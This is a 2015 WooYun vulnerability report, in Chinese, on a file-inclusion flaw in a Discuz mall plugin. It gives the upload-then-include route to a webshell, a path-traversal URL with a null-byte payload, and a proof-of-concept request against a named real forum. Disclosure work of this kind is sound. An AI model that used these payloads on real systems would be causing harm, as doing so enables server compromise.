漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0131386

漏洞标题:discuz某插件设计缺陷可前台getshell(有较强条件限制)

相关厂商:Discuz!

漏洞作者: 路人甲

提交时间:2015-08-04 13:58

修复时间:2015-11-07 14:00

公开时间:2015-11-07 14:00

漏洞类型:文件包含

危害等级:高

自评Rank:20

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-08-04: 细节已通知厂商并且等待厂商处理中

2015-08-09: 厂商主动忽略漏洞,细节向第三方安全合作伙伴开放

2015-10-03: 细节向核心白帽子及相关领域专家公开

2015-10-13: 细节向普通白帽子公开

2015-10-23: 细节向实习白帽子公开

2015-11-07: 细节向公众公开

简要描述:

设计缺陷

详细说明:

#discuz积分商城插件任意文件包含(最新版测试)

#插件信息:

http://addon.discuz.com/?@dc_mall.plugin

官方安装量3000+ (已经不少了吧)

关键字搜一下:

#折腾了半天才搞定成功云平台服务。。终于可以装插件了。。。

#测试环境:



PHP 版本为: 5.2.9-2

magic_quotes_gpc = off

#先看看代码吧:

dc_mall.inc.php(漏洞文件)

#包含测试

#getshell

怎么shell就不用多说了,前台上传带马图片,在直接用包含就成功

www.xxx.com/plugin.php?action=../../../../../data/attachment/forum/201508/02/153404ryzl4yytgyz4yjrl.jpg%00&id=dc_mall

漏洞证明:



#http://bbs.medkaoyan.net/plugin.php?action=../../../../../robots.txt%00&id=dc_mall

修复方案:

联系该插件作者

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-11-07 14:00

厂商回复:

漏洞Rank:4 (WooYun评价)

最新状态:

暂无